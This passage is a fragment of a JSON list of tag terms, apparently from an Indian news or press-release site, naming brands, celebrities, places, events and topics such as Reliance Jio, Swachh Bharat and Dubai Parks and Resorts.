Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat 